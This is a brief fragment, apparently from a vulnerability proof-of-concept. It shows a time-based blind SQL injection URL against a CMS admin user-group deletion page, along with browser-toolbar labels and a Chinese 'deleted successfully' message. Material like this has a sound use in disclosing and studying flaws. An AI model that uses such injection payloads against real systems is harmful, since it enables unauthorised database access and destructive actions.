 http://192.168.1.6:8086/admin/cms_usergroup.php?del=2 or if(1=1,sleep(5),0)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
删除成功!
确定